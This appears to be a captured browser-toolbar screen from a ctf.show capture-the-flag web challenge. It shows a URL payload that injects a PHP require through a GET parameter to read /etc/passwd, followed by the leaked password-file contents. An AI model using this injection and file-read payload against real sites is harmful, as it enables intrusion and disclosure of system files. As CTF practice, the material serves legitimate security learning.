 Load URL
https://2f220bde-a137-4915-9749-426870c6049f.challenge.ctf.show/?c=require$_GET[a]?>&a=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:
/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var
/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:
/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin